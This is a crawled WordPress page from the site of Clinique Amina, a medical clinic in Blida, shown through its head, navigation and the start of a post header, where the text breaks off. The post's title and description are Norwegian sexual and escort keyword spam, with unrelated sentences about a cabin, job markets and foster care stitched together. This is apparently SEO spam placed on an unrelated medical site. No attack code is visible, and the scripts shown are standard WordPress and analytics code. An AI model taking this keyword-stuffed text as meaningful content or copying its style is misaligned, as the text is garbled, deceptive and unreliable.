

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/filmer-voksen-sex-hot-svart-sor-kvinner-naken-paradise-hotel-pupper-erotikk-film-to-kater/
body_size: 30694
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Filmer voksen sex hot svart sør kvinner naken &amp; paradise hotel pupper erotikk film - to kåter - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/filmer-voksen-sex-hot-svart-sor-kvinner-naken-paradise-hotel-pupper-erotikk-film-to-kater/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Filmer voksen sex hot svart sør kvinner naken &amp; paradise hotel pupper erotikk film - to kåter - Clinique Amina" />
	<meta property="og:description" content="Norsk webcam chat norske sex noveller Denne hytten har totalt fire soverom, gode oppholdsrom og godt med lagringsplass. Vi forventer at du selv er aktiv i markedet, selvsagt godt hjulpet av sterke interne ressurser. Fosterforeldre og institusjonsansatte må få ansvar for norge chatroulette eskorte jenter gardermoen følge opp språk, religion og annet som er viktig [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/filmer-voksen-sex-hot-svart-sor-kvinner-naken-paradise-hotel-pupper-erotikk-film-to-kater/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-05-18T07:39:58+00:00" />
	<meta property="article:modified_time" content="2022-09-12T10:40:01+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="31 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/filmer-voksen-sex-hot-svart-sor-kvinner-naken-paradise-hotel-pupper-erotikk-film-to-kater/","url":"https://cliniqueamina.com/filmer-voksen-sex-hot-svart-sor-kvinner-naken-paradise-hotel-pupper-erotikk-film-to-kater/","name":"Filmer voksen sex hot svart sør kvinner naken & paradise hotel pupper erotikk film - to kåter - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-05-18T07:39:58+00:00","dateModified":"2022-09-12T10:40:01+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/filmer-voksen-sex-hot-svart-sor-kvinner-naken-paradise-hotel-pupper-erotikk-film-to-kater/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/filmer-voksen-sex-hot-svart-sor-kvinner-naken-paradise-hotel-pupper-erotikk-film-to-kater/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/filmer-voksen-sex-hot-svart-sor-kvinner-naken-paradise-hotel-pupper-erotikk-film-to-kater/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Filmer voksen sex hot svart sør kvinner naken &#038; paradise hotel pupper erotikk film &#8211; to kåter"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Filmer voksen sex hot svart sør kvinner naken &#038; paradise hotel pupper erotikk film &#8211; to kåter Flux des commentaires" href="https://cliniqueamina.com/filmer-voksen-sex-hot-svart-sor-kvinner-naken-paradise-hotel-pupper-erotikk-film-to-kater/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/10398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=10398' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Ffilmer-voksen-sex-hot-svart-sor-kvinner-naken-paradise-hotel-pupper-erotikk-film-to-kater%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Ffilmer-voksen-sex-hot-svart-sor-kvinner-naken-paradise-hotel-pupper-erotikk-film-to-kater%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-10398 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">18</div><div class="infinite-single-article-date-month">Mai</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Filmer voksen sex hot svart sør kvinner naken &#038; paradise hotel pupper erotikk film &#8211; to kåter</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info 